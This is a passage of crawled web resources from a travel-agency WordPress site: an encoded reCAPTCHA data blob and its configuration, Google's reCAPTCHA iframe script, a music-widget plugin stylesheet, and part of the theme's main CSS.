becKTGDQeMg4+L8KXwq92w6bCoUUcwpQIwrRUb3pnw7FzKw3DjD/[base64]/CkXnCp8KrMTEjVsKrw5PColQYVyHDuVnDnQ5PwrHDuMK6fTTDkiY3SMOawpjDsB/Dv8Onw4RLwr1Dc2ctJGdjw7XCgcKTwpB3NGzDrTXDkcOyw4rDswXDtsOQAR7DjcKPF8KoZ8KVwrjChiTCu8KJw4HCuRrDq8KPw4nCssO7w7VWw7kHRcO0RgnCrsKdw4/CjzzDo8OMw4vDmHoUZcOSwq/DigHCqCPCucOpMhTDoRbCgcKKRm/DiQc2YcK5w5fDtSQxLyjDssOSwqcOSFRvwpzDuyLCl3JyKUNOw63CtAUhYmdeFyjCg1hRw6zCs1fCkxTDvsKkworDrnMjwopgUcOoworDn8OuwoPDhmMhw6pSw7vDh8KdE0A5wozDvMOawo/CmkbCosOgOBhQwqR9CyUSw4DDpD8Bw71Uw7QhXcK3UWE6wohwAMOyw48jNsKCwo/DvcO/wqoaw5nCjsOTGcOAw5rDo8O8NsOMScKJw7Y9wrHDvBVRP0XCjCItGhHDl8KewprCgMOSwojDg8OMwqPCpHdKw7vDn8ONw5XDnzpBA8KIejsAZGbDmnbDtm/Cl8KfbsOgXUoYLsO7w6deCsKUacOAwqAYKsKVwp3Di8KWwqYgdCojfSwnwpXDkz8bHMKCIVDDicOZd03DiS/CuMO/w5p5w7/DlMOCwqg6W8Kvw4slw43CmkrCs8OVwqE1fMO5SEHDnsOXaV5Tw6MaGjDDgMKxwqvDocOww6xff8KYOXgzw7ssw6lZw7rDlj81M8OEwo/Do8Ohw7/[base64]/DvsO8HcKvUhbDhcKhw7Ytw4xrJMOsVMObacKPwqRJIlVVd8KuRsOxwo3CsDNOK3bDg8KeChJ0BMKkUcKHUwIMZ8OZwpR/w6kVMkXCqzYywqjCpCdgXTBFw6HDrcKkwo4RUFHDp8Klwp8/SC5uw4EUw4dfdMKWQQDCtMO7wqDCsSYPCcKdwq0HwoIzQsKTZcOywrhoVEIvHsKwwrjCljPCpQhiw5BNw4DCp8OBw4VgaBTCm01owpEPwrPDvMO7PU4KwpvCoUEiGykuw5HCkcK6RcOMwpbDrcOLwrLDrsKQwoUswp9nBQB9TcO7wqXDvw04w4/DtcK7QsKZw4XDnMKJwo3DosO9wqbDp8KzwofCvhfDll3CpsKSwpgnR8Owwpl1bnjDjzsiMgvCvsOjfcKJVsOvw5DDlRVqd8KwIEbDk8KoGMOUwqFzw4dSwpJ6MsKtwphXe8OlczdFwpV7w7XDmxHDolkWDWfCkUPDlxFRw44/wr/CkHQ6wqnDh8KqwoEMEVLDglXDqsOyD1jDjsO9woAQMMOcwrrDij8hw5EXwqXCq8Olw7wdw4RtA0/CiBwhw4hiwprDosOVCEnDlmMXFn3CoMOhwrtzw73CuijCnsOnw5XCo8KkO3ofwrFCw7MCOsO4R8KSw4TCocOuwrfClMOxw4IabB/[base64]/Cn0pSacOMdcODT8OrbMK+wrvDrn7Dt8Kww7TDmXo6D8KNHMOiIzzDnCdhRcKRC8Kmwr/DtSMNAwDCkMKWw7bDrMOzwpscGFvDjwPCjwIJYEk4wqNwNcKuwrbDn8Ohw5/Ch8KXw7bDqcKzMcKVwrEcc8K8Ci80cVvCmcOvw5IDwrwmwqRyeMOUw4jCjARGwo95fUsKw6tqw71jXcKeMcOzwp7CqcOtw6MOw4HCqsOtw6nDtsO/E2rDpAvDqTgFXA5jLBbCs8OqfsK+dsOZFcK5G8KyVMKtEsKuw5bCmAByeMK9Wn0ew4XCvB/CgMOZwq/CuxnDjww/w6QRwojCoAMqwrjCusKnwpvDhk3DumrDmhLCmBYaw5PDmGgoKcKxexHDi8O2KMOAw6zChxo7WsOmGlvCum7Dokplw6p2w6jDsj3DhFXCrFzCnEEiV8OAK8OYOsOYWnHDksKzw6YYw7vDssOewp/CnsORwpTCmMOjwrjDlcOZw705K3hkTlXCgMKeB2R1wosfw6AswoXCnBDCvsOTFH3CthfCr3jCuFVKRAPDhwpiVjAVwps/w5pmajDDksObw7jDqMObSjdvw5J+K8K0w5YxwpddF8KOw7bCmDQYw4dXwpbDkANBw7R7wp7DgTHDvUXCncKXw4TCksKWO8OZw7fDk34GwrUjwo9NwotLa8O1w4dTM2JZJSPDjUrCmcOYwqHChCXDp8KVRnfDh8K3w7/DlcOBw5jCsMOEwrdgwrFJwpRFMWNaw4MRw4cXwrLDi3LCpVMVfCBbwp7Cizhzw6TCvcKiw7TDmF40PcK+wpZTw6nCucKtYcOeBVHCiR/CuW/ChDQMw4FlwpLDkSBcT8K4dMOhWsKdw6UREztLCTHDnsODZ3oOwq3CkFTCuDLCjcO2bsO3wrYPwo9EwqMJw7XCpwTCqiJaZCAyaGfCsSDDphPDlydzW8Otwqpsw6vDtHTCj8KLwpnDhsK3JmTCvsKFwqMKwoHCo8KEwokyW8KUYsO2wozDu8Oewq55w4kxIsK3wq/CqsKABcK9w5cfFcKjwpldHBvDjjLDs8KWYMOcQMOrwp/DqjMWWsOBccOywqxgw51ew4pBw4JkLcOEcnfCj19vw5kZJHU4IFvCksOYwro8asONw4bDi8OQw7J3chd8OsOPw4JAwo5wAQIaah3CgMKaNSnDj8O0w6FYLWnClsKkwrTCh27DkFnDgsKlWTnDhjxLEUzDjsKmwo/Cg8KZOMKGL0EtwqIuw6DDk8Oww4PDvnAZQVtcDTF3w5lFwq4Sw41bUsKww5V/w6Muw4PCnsOBBMOFCB8wHjjDssKuwpQeMMKgw781TMKJw6BLPcO+GMO/K8O3GsKkwpnDgSLCu8KAW2YsQMOyw51wwoPCk1ZSa8KSwrgIGxXChWANPAVQaRvDisKaw4zCgH/CisK5w4Qdw5gCwpt1cMKKw6B/w5odw4vCjVtQAcO2w5U8w7x/wq/CgmRvLGDChcKvXDEFwo/CqMO8wo3ChWnDqMKeOj4+P1IfwociwoPCuzTCn2k8woJHf0nCqsKZQsO5e8KUwp7DqMKcwoDChhrDq2AOw5nDicK8w7hCI8K1a07CpcOpDEfDnXUNw7JMwrp1HAHCv19Ew4jCiMOuwpkvw7cKwp/Cj3R8G8Klwp0iwp1Nwqs+bxXChFzDlgZAw7fDmMK3w6XCoCIpwp9qBCnDsQbDq8KQV8OawqbDsT/[base64]/UF/Cv1FMKQEPw7nCvMK0aMOAIiLDocKRasO3w4Fkwp/CnVfCgMOswqHCtTXCjsKNwqTDtHzDjXHCgsOSw5vCnMK/[base64]/[base64]/[base64]/w5/Cv8Oxw6zDpjgTw553w4TDksOTw4/[base64]/Cin3CocKmHcOTw6cYKcO4WsObwptLZsO5wqA5FcKGw4xqYwfDkcKzfMOiw7pFwrxKEMK8wo/[base64]/wrhAw6/DpsKdJGTCr3jCpMOBYALCpyDDosOCwrR4woHDk8OXKmzDiXo2LAbCssO0w6TDuMOUwrsAXcO0XcOOwppcEx4KU8Oxw4IKw5JZMWoaAhkxU8Orw5FcXxILWFjCuMOlZsOIwpLDkl/DgsKJXGrCsz/DlVAHccOuw7oOw7fCocOEw5h0w6FJw4s+E0MOLHw9E1fCq8KaWcKpVjMUJMOWwoViZMOdwoZkacKgJwhOwpJUKcKZwovDoMOTHwtzwrJ0wrDCsFHCqMOzw5l4G2PCvsKtwrfCpjFELsKTwobDvGbDp8KmwooFw6BTFlbCh8O/[base64]/wp4dOMK/[base64]/DtigEES/[base64]/[base64]/DiBnCuMKHc0cxOcK/[base64]/DmMKBwpvCmH/CosOQwq8BwqfDuMOCZ8KddTIBw4AXOcKGYMOFHxAdUsKqworDth/DiFYOw5IVLMKAwrPCm8Odw7lwf8Opw5nCmF/CkXYkbGsFw4FIDWXDscKow75AKxd2fFchwpZKw5IWCcO3OTlbw6Flw49MBgnDjMOlw4JpwoHDhRhRHsOkY11XR8Oow47Ds8OhIsODPsO9W8O9w6wWE1MKwoxNJ3zCkwHCpsKsw64lwr4/wqQ+KVPCqMK6Kjk8wovDg8K9wokywrTDk8OIw4pfKQAkw55Gw5zCq8OiZ8OBwrVRZMKzw7gWPMOGw556OwnCnEnCi3HCn8K1RcOOwqPDmRB7wpQcw5sBw4xnw51lwodDwpUuw6/CmDjComXCuCTCtkt4wqN/QMKQwpdrKhp6HygawpdiwrRBw7XCqktaN8KlL8OpTcOxwr/Dk1gaS8OXwqXDo8Ohw4zDisKiwo7Dojtxw4AdHFXDisOIw7RdVsKDR1o2w7UFL8KlwqHCiGhKw7jCnXrCg8Oqw50TSxHDqMOiw7pnZjjCjcOpD8OLUsO0w5YLw6c7Ii/DmMKhDsOrOcOkHDzDrwImw4DDqMOqFRHCuGLDlilew5bCkSweLMK6McOIwr7CoXYrwqvDpWjDh1/Cm0LDmVTDpjbDo8OCw4wsBMKeJ0LCqxPCt8OOAsKOCS3CoELDuyHCrB7ChMOieiV3wrQGw5PDicK4wrfDrTjCtsKmw7LCr8O2IhnCniLDvsOlGcK6dMOEecKpZcOTw43DtsOaw4oUV2/CigjCl8OoXcKKwoPCnsOcHFs8AMObw6ZCdToFwoBjAkQ\\u003d\x22],null,[\x22conf\x22,null,\x226LcIk20iAAAAAO1lv8AQSajoNQaw0Rzazb_xtWJa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,647],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://antoursvietnam.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Fr890d0dSQQtNEvbDp5Sj4v91vNbumNqkl1jm7f2yCU\\u003d\x22,1,0,null,1,1769803957961,0,0,[116,44,131,166,253],null,[48,224,42,173],\x22RC-LEcvdzMeV7nM5w\x22,null,null,null,null,null,\x220dAFcWeA7lg3tP5KWL9Sd-bIki1nH-kF7GwbjpErDUJ-M_mg03rdmbJeOkhFoflrctBUz0PsRr4i1ORXDcAMuH1aJ6441B0QEwVw\x22,1769886758244]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0mJ5APi80dnYLYvF83io4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769800361403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/background-music-for-elementor/assets/css/background-music-elementor.css?ver=1768228921
body_size: 294
content:
.bme-audio-widget{display:flex;align-items:center;justify-content:center;background:#A64446;border-radius:8px;box-shadow:0 4px 6px rgba(0,0,0,.1);z-index:1000;color:#fff;transition:all 0.3s ease;position:relative;width:75px;height:75px;border:none;padding:0}.bme-play-pause-btn{background:none!important;border:none!important;cursor:pointer;outline:none;color:inherit!important;padding:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%}.bme-play-pause-btn:hover,.bme-play-pause-btn:focus,button.bme-play-pause-btn:hover,button.bme-play-pause-btn:focus{background:none!important;color:inherit!important;background-color:transparent!important;text-decoration:none!important}.bme-play-pause-btn svg{width:50px;height:50px;transition:transform 0.2s ease}.bme-play-pause-btn:hover svg{transform:scale(1.1)}.bme-volume-control{position:absolute;bottom:-36px;left:0;width:100%;height:36px;border-radius:0 0 8px 8px;display:none;align-items:center;justify-content:center;padding:6px 0;box-sizing:border-box}.bme-audio-widget::after{content:'';position:absolute;bottom:-15px;left:0;width:100%;height:15px;background:transparent;z-index:-1}.bme-audio-widget:hover .bme-volume-control,.bme-volume-control:hover{display:flex}.bme-transition-fade{opacity:0;transition-property:opacity;transition-timing-function:ease}.bme-audio-widget:hover .bme-transition-fade,.bme-transition-fade:hover{opacity:1;display:flex}.bme-transition-slide{transform:translateY(-20px);opacity:0;transition-property:transform,opacity;transition-timing-function:ease}.bme-audio-widget:hover .bme-transition-slide,.bme-transition-slide:hover{transform:translateY(0);opacity:1;display:flex}.bme-transition-none{transition:none}.bme-audio-widget:hover .bme-volume-control{display:flex}.bme-volume-slider{width:80%;height:4px;-webkit-appearance:none;appearance:none;background:rgba(255,255,255,.3);outline:none;border-radius:2px}.bme-volume-slider::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:12px;height:12px;background:#fff;border-radius:50%;cursor:pointer}.bme-volume-slider::-moz-range-thumb{width:12px;height:12px;background:#fff;border-radius:50%;cursor:pointer;border:none}.bme-audio-element{display:none}@media (max-width:767px){.bme-play-pause-btn svg{width:40px;height:40px}.bme-audio-widget{width:60px;height:60px}.bme-volume-control{bottom:-30px;height:30px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/css/main.css?ver=6.9
body_size: 53399
content:
:root {
  --main-color: #5191FA;
  --grey-color: #5E6D77;
  --light-grey-color: #EAEEF3;
  --orange-color: #FA5636;
  --link-color: #1A2B48;
}

@media (min-width: 768px) {
  .container-md,
  .container-sm,
  .container,
  .container-fluid {
    max-width: 100%;
    padding: 0 20px;
  }
}
@media (min-width: 1290px) {
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1290px;
  }
}
.ranges .range_inputs .cancelBtn {
  color: #212529;
}
.popup-date-custom-cartranfer .ranges .range_inputs .cancelBtn {
  color: #ffffff;
}

.dropdown-menu .dropdown-divider {
  height: 1px;
  overflow: hidden;
  background-color: #e5e5e5;
}

.st-border-radius {
  border-radius: 8px;
}

.grey {
  color: var(--grey-color, #5E6D77);
}

.btn {
  border: none;
  box-shadow: none;
  border-radius: 8px;
  padding: 10px 20px;
  transition: background 0.2s, color 0.2s;
}

body {
  color: var(--link-color, #1a2b48);
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  position: relative;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[data-show-all] {
  position: relative;
  overflow: hidden;
}

ul.st-list {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}

@media (min-width: 991px) {
  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }
}
@media (max-width: 990px) {
  .col-md-9 {
    flex: 0 0 auto;
    width: 100%;
  }
}
@media (min-width: 768px) {
  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }
}
.btn-check:active + .btn-primary:focus,
.btn-check:checked + .btn-primary:focus,
.btn-primary.active:focus,
.btn-primary:active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: none;
}

.h-100 {
  height: 100%;
}

h1 {
  font-size: 34px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 30px;
  }
}
@media (max-width: 480px) {
  h1 {
    font-size: 28px;
  }
}

img {
  max-width: 100%;
  height: auto;
}

h2 {
  font-size: 28px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 24px;
  }
}
@media (max-width: 480px) {
  h2 {
    font-size: 20px;
  }
}

h3 {
  font-size: 24px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 22px;
  }
}
@media (max-width: 480px) {
  h3 {
    font-size: 18px;
  }
}

h4 {
  font-size: 22px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 20px;
  }
}
@media (max-width: 480px) {
  h4 {
    font-size: 18px;
  }
}

.c-main {
  color: var(--heading-color, #1a2b48);
}

.c-grey {
  color: var(--grey-color, #5e6d77);
}

.c-orange {
  color: var(--orange-color, #fa5636);
}

.mt50 {
  margin-top: 50px;
}

.mt30 {
  margin-top: 30px;
}

.mt20 {
  margin-top: 20px;
}

.mb20 {
  margin-bottom: 20px;
}

.mt5 {
  margin-top: 5px;
}

.mt10 {
  margin-top: 10px;
}

.mb20 {
  margin-bottom: 20px;
}

.mb30 {
  margin-bottom: 30px;
}

.ml5 {
  margin-left: 5px;
}

.mb0 {
  margin-bottom: 0;
}

.mg0 {
  margin: 0 !important;
}

.mr5 {
  margin-right: 5px;
}

.mr15 {
  margin-right: 15px !important;
}

.mr30 {
  margin-right: 30px;
}

.ml3 {
  margin-left: 3px;
}

.pt20 {
  padding-top: 20px;
}

.pb20 {
  padding-bottom: 20px;
}

.pr30 {
  padding-right: 30px;
}
@media (max-width: 480px) {
  .pr30 {
    padding-top: 20px;
  }
}

.pt150 {
  padding-top: 150px;
}
@media (max-width: 767px) {
  .pt150 {
    padding-top: 80px;
  }
}
@media (max-width: 480px) {
  .pt150 {
    padding-top: 40px;
  }
}

.pb150 {
  padding-bottom: 150px;
}
@media (max-width: 767px) {
  .pb150 {
    padding-bottom: 80px;
  }
}
@media (max-width: 480px) {
  .pb150 {
    padding-bottom: 40px;
  }
}

.font-normal {
  font-weight: 400 !important;
}

.font-medium {
  font-weight: 500 !important;
}

.font-bold {
  font-weight: 600 !important;
}

.f14 {
  font-size: 14px !important;
}

.f16 {
  font-size: 16px !important;
}

.f18 {
  font-size: 18px !important;
}

.lh18 {
  line-height: 18px !important;
}

.f22 {
  font-size: 22px !important;
}

.f24 {
  font-size: 24px !important;
}

.f28 {
  font-size: 28px !important;
}

.f36 {
  font-size: 36px !important;
}

.f48 {
  font-size: 48px !important;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.flex {
  display: flex;
}

.flex-center {
  justify-content: center;
}

.upper {
  text-transform: uppercase;
}

.st-flex {
  display: flex;
  align-items: center;
  justify-content: center;
}
.st-flex.space-between {
  justify-content: space-between;
}
.st-flex.justify-left {
  justify-content: left;
}

.st-link {
  color: var(--lnik-color, #5191fa);
  text-decoration: none;
}
.st-link:hover {
  color: var(--main-color, #5191fa) !important;
  text-decoration: underline;
}

.relative {
  position: relative;
}

.btn {
  border: none;
  box-shadow: none;
  border-radius: 8px;
  padding: 10px 20px;
  transition: background 0.2s, color 0.2s;
}
.btn.btn-default {
  border-radius: 8px;
  color: var(--link-color, #1a2b48);
  border: 1px solid #d7dce3;
}
.btn.btn-default:hover {
  background: #497bdb;
  color: #fff;
}
.btn.btn-primary {
  font-size: 14px;
  color: #fff;
  font-weight: 500;
  margin-left: auto;
  padding: 15px 35px;
}
.btn.btn-primary:hover {
  background: var(--link-color-hover, #1a2b48);
  color: #fff;
}
.btn.btn-primary.st-btn-second {
  background: var(--orange-color, #FA5636);
}
.btn.btn-primary.st-btn-second:hover {
  background: #e65335;
}
.btn.btn-primary.st-button-main {
  background: var(--main-color, #1a2b48);
}
.btn.btn-green {
  background: green;
  color: #fff;
}
.btn.btn-green:hover {
  background: var(--link-color-hover, #5191fa);
  color: #fff;
  opacity: 0.9;
}
.btn.btn-transparent {
  background: rgba(26, 43, 72, 0.5);
  font-size: 14px;
  color: #fff;
  padding: 10px 15px;
}
.btn.btn-transparent:hover {
  background: rgba(26, 43, 72, 0.7);
}
.btn.has-icon {
  display: flex;
  align-items: center;
}
.btn.has-icon .fa {
  margin-right: 10px;
}
.btn.radius {
  border-radius: 8px !important;
}
.btn.btn-large {
  font-size: 16px;
  padding: 12px 25px;
}
.btn.btn-full {
  width: 100%;
}
.btn.btn-orange {
  background: var(--orange-color, #fa5636);
  color: #fff;
}
.btn.btn-orange:hover {
  background: #e65335;
  color: #fff;
}

.st-sticky {
  position: fixed !important;
  top: -43px;
  width: 100%;
  background: #fff;
  z-index: 9999 !important;
  height: 100vh;
}

.st-contact-form .form-group {
  margin-bottom: 20px;
}
.st-contact-form .form-group input {
  border: 1px solid #dae1e7;
  border-radius: 8px;
  box-shadow: none;
  color: var(--grey-color, #5E6D77);
  padding: 10px;
}
.st-contact-form .form-group textarea {
  height: 210px;
  border: 1px solid #dae1e7;
  border-radius: 8px;
  box-shadow: none;
  color: var(--grey-color, #5E6D77);
  padding: 10px;
}
.st-contact-form.st-border-new {
  background: #FFFFFF;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
  border-radius: 20px;
  padding: 30px;
}
.st-contact-form.st-border-new h3 {
  margin: 0px;
}
.st-contact-form.st-border-new .form-group {
  padding-bottom: calc(var(--bs-gutter-x));
  margin-bottom: 0px;
}
.st-contact-form.st-border-new .form-group input {
  border: 1px solid #DEDEDE;
  box-sizing: border-box;
  border-radius: 10px;
}
.st-contact-form.st-border-new .form-group textarea {
  height: 160px;
  border: 1px solid #DEDEDE;
  box-sizing: border-box;
  border-radius: 10px;
  box-shadow: none;
  color: var(--grey-color, #5E6D77);
  padding: 10px;
  margin-bottom: 24px;
}
.st-contact-form.st-border-new .st-button-subbmit {
  position: relative;
  display: inline-block;
  height: 50px;
}
.st-contact-form.st-border-new .st-button-subbmit::after {
  content: "\e967";
  font-family: traveler-icon;
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translate(0, -50%);
  color: #FFF;
}
.st-contact-form.st-border-new input[type=submit] {
  margin-right: auto;
  margin-left: 0px;
  padding: 15px 45px 15px 20px;
}
.st-contact-form.st-border-new .wpcf7-spinner {
  display: none;
}

.form-select:focus {
  box-shadow: none;
  border-color: none;
}

select:focus {
  box-shadow: none;
  border-color: none;
}

.form-group .select2 {
  width: 100% !important;
}
.form-group .select2 .select2-selection {
  height: 40px;
  border-color: #dae1e7;
}
.form-group .select2 .select2-selection .select2-selection__rendered {
  padding-left: 15px;
  line-height: 40px;
  color: var(--main-color, #1a2b48);
}
.form-group .select2 .select2-selection .select2-selection__arrow {
  width: 15px;
  height: 40px;
}
.form-group .select2 .select2-selection .select2-selection__arrow b {
  border: none;
  position: relative;
}
.form-group .select2 .select2-selection .select2-selection__arrow b:after {
  position: absolute;
  content: "\f078";
  top: -10px;
  left: -15px;
  font-family: "Font Awesome 5 Free", sans-serif;
  font-size: 14px;
  color: var(--main-color, #1a2b48);
}

.nicescroll-rails .nicescroll-cursors {
  border: none !important;
  background: #EEE !important;
}

.form-control {
  background: #fff;
}
.form-control.error {
  border: 1px solid #f24623;
}

.img-full {
  display: block;
  width: 100%;
}

.hr {
  width: 100%;
  height: 1px;
  background: var(--light-grey-color, #eaeef3);
}

[data-show-all] {
  position: relative;
  overflow: hidden;
}

.price-wrapper {
  font-size: 14px;
  color: var(--grey-color, #5e6d77);
}
.price-wrapper .price {
  font-size: 18px;
  color: var(--link-color, #1a2b48);
}

@media (max-width: 480px) {
  .st-flex {
    display: block;
  }
}
a {
  text-decoration: none;
  outline: none;
}
a:hover {
  color: var(--main-color);
}

button {
  text-decoration: none;
  outline: none;
}

.fs-normal h2 {
  /*font-weight: 400 !important;*/
}

.st-height2 {
  height: 2px !important;
}

.mt10 {
  margin-top: 10px !important;
}

.st-header-2 header#header {
  z-index: 999;
  position: relative;
  height: 92px;
  width: 100%;
}
@media screen and (min-width: 992px) {
  .st-header-2 header#header {
    position: absolute;
  }
}
.st-header-2 header#header .header {
  border-bottom: none;
}
.st-header-2 header#header .header #main-menu > li.menu-item > a {
  color: #fff;
}
.st-header-2 header#header .header #main-menu > li.menu-item > .fa {
  color: #fff;
}
.st-header-2 header#header .header #main-menu li.current-menu-item > a, .st-header-2 header#header .header #main-menu li.current-menu-ancestor > a {
  color: var(--main-color);
}
.st-header-2 header#header .header .header-right .header-search .form-control {
  background: url(../../v2/images/svg/ico_search_white.svg) no-repeat 8px center;
}
.st-header-2 header#header .header .header-right .st-list li.dropdown > a, .st-header-2 header#header .header .header-right .st-list li.topbar-item > a {
  color: #fff;
}
.st-header-2.home #st-content-wrapper.search-result-page .search-form-wrapper {
  padding-top: 110px;
}
.st-header-2 .search-result-page .banner {
  padding-top: 200px;
}
.st-header-2.single, .st-header-2.error404, .st-header-2.page-template-template-checkout, .st-header-2.page-template-template-payment-success, .st-header-2.woocommerce-page {
  margin-bottom: 50px;
}
.st-header-2.single header#header, .st-header-2.error404 header#header, .st-header-2.page-template-template-checkout header#header, .st-header-2.page-template-template-payment-success header#header, .st-header-2.woocommerce-page header#header {
  margin-bottom: 0px;
  background-color: #333;
  height: unset;
}
.st-header-2.single header#header .header, .st-header-2.error404 header#header .header, .st-header-2.page-template-template-checkout header#header .header, .st-header-2.page-template-template-payment-success header#header .header, .st-header-2.woocommerce-page header#header .header {
  border-bottom: 1px solid var(--light-grey-color, #eaeef3);
}
.st-header-2.single.single-post header#header, .st-header-2.error404.single-post header#header, .st-header-2.page-template-template-checkout.single-post header#header, .st-header-2.page-template-template-payment-success.single-post header#header, .st-header-2.woocommerce-page.single-post header#header {
  margin-bottom: -92px;
}
.st-header-2.single.single-post header#header .header, .st-header-2.error404.single-post header#header .header, .st-header-2.page-template-template-checkout.single-post header#header .header, .st-header-2.page-template-template-payment-success.single-post header#header .header, .st-header-2.woocommerce-page.single-post header#header .header {
  border-bottom: none;
}
.st-header-2.single.single-post header#header .header #main-menu > li.menu-item > a, .st-header-2.error404.single-post header#header .header #main-menu > li.menu-item > a, .st-header-2.page-template-template-checkout.single-post header#header .header #main-menu > li.menu-item > a, .st-header-2.page-template-template-payment-success.single-post header#header .header #main-menu > li.menu-item > a, .st-header-2.woocommerce-page.single-post header#header .header #main-menu > li.menu-item > a {
  color: #fff;
}
.st-header-2.single.single-post header#header .header #main-menu > li.menu-item > .fa, .st-header-2.error404.single-post header#header .header #main-menu > li.menu-item > .fa, .st-header-2.page-template-template-checkout.single-post header#header .header #main-menu > li.menu-item > .fa, .st-header-2.page-template-template-payment-success.single-post header#header .header #main-menu > li.menu-item > .fa, .st-header-2.woocommerce-page.single-post header#header .header #main-menu > li.menu-item > .fa {
  color: #fff;
}
.st-header-2.single.single-post header#header .header .header-right .header-search .form-control, .st-header-2.error404.single-post header#header .header .header-right .header-search .form-control, .st-header-2.page-template-template-checkout.single-post header#header .header .header-right .header-search .form-control, .st-header-2.page-template-template-payment-success.single-post header#header .header .header-right .header-search .form-control, .st-header-2.woocommerce-page.single-post header#header .header .header-right .header-search .form-control {
  background: url(../../v2/images/svg/ico_search_white.svg) no-repeat 8px center;
}
.st-header-2.single.single-post header#header .header .header-right .st-list li.dropdown-user-dashboard > a, .st-header-2.error404.single-post header#header .header .header-right .st-list li.dropdown-user-dashboard > a, .st-header-2.page-template-template-checkout.single-post header#header .header .header-right .st-list li.dropdown-user-dashboard > a, .st-header-2.page-template-template-payment-success.single-post header#header .header .header-right .st-list li.dropdown-user-dashboard > a, .st-header-2.woocommerce-page.single-post header#header .header .header-right .st-list li.dropdown-user-dashboard > a {
  color: #fff;
}
.st-header-2.single.single-post header#header .header .header-right .st-list li.dropdown-currency > a, .st-header-2.error404.single-post header#header .header .header-right .st-list li.dropdown-currency > a, .st-header-2.page-template-template-checkout.single-post header#header .header .header-right .st-list li.dropdown-currency > a, .st-header-2.page-template-template-payment-success.single-post header#header .header .header-right .st-list li.dropdown-currency > a, .st-header-2.woocommerce-page.single-post header#header .header .header-right .st-list li.dropdown-currency > a {
  color: #fff;
}
.st-header-2.single.single-post header#header .header .header-right .st-list li.dropdown-language > a, .st-header-2.error404.single-post header#header .header .header-right .st-list li.dropdown-language > a, .st-header-2.page-template-template-checkout.single-post header#header .header .header-right .st-list li.dropdown-language > a, .st-header-2.page-template-template-payment-success.single-post header#header .header .header-right .st-list li.dropdown-language > a, .st-header-2.woocommerce-page.single-post header#header .header .header-right .st-list li.dropdown-language > a {
  color: #fff;
}
.st-header-2.single.single-post .blog-header, .st-header-2.error404.single-post .blog-header, .st-header-2.page-template-template-checkout.single-post .blog-header, .st-header-2.page-template-template-payment-success.single-post .blog-header, .st-header-2.woocommerce-page.single-post .blog-header {
  padding-top: 195px;
  height: auto;
}
.st-header-2.single.single-post .blog-header .blog-header-title, .st-header-2.error404.single-post .blog-header .blog-header-title, .st-header-2.page-template-template-checkout.single-post .blog-header .blog-header-title, .st-header-2.page-template-template-payment-success.single-post .blog-header .blog-header-title, .st-header-2.woocommerce-page.single-post .blog-header .blog-header-title {
  transform: none;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.page-template-template-payment-success .st-checkout-page.style-2 {
  margin-bottom: 50px;
}

.single-st_hotel.st-header-2 header#header,
.single-hotel_room.st-header-2 header#header,
.error404.st-header-2 header#header,
.page-template-template-checkout.st-header-2 header#header,
.single-st_tours.st-header-2 header#header,
.single-st_rental.st-header-2 header#header,
.single-st_cars.st-header-2 header#header,
.single-st_activity.st-header-2 header#header,
.single-location.st-header-2 header#header,
.page-template-template-payment-success.st-header-2 header#header,
.woocommerce-page.st-header-2 header#header {
  position: relative;
  height: auto;
}
.single-st_hotel.st-header-2 header#header .header,
.single-hotel_room.st-header-2 header#header .header,
.error404.st-header-2 header#header .header,
.page-template-template-checkout.st-header-2 header#header .header,
.single-st_tours.st-header-2 header#header .header,
.single-st_rental.st-header-2 header#header .header,
.single-st_cars.st-header-2 header#header .header,
.single-st_activity.st-header-2 header#header .header,
.single-location.st-header-2 header#header .header,
.page-template-template-payment-success.st-header-2 header#header .header,
.woocommerce-page.st-header-2 header#header .header {
  border-bottom: none;
}

.single-st_hotel #st-content-wrapper.st-style-elementor .st-map-box {
  height: 100%;
}
.single-st_hotel #st-content-wrapper.st-style-elementor .st-map-box .google-map-mapbox {
  height: 100%;
}
.single-st_hotel #st-content-wrapper.st-style-elementor .st-map-box .google-map-mapbox #st-map {
  height: 100%;
}

.st-map-box .mapboxgl-popup-content h4.service-title {
  font-size: 16px;
}

@media screen and (min-width: 992px) {
